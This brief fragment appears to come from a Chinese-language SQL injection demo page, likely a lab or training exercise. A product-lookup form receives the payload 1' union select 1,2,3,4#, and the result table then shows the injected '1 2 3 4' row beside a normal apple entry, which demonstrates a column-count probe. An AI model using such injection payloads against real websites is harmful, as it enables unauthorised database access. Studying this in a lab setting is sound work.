 输入ID显示详细信息
1' union select 1,2,3,4#
提交查询
商品编号 名称 价格 数量
1 苹果 20 5
1 2 3 4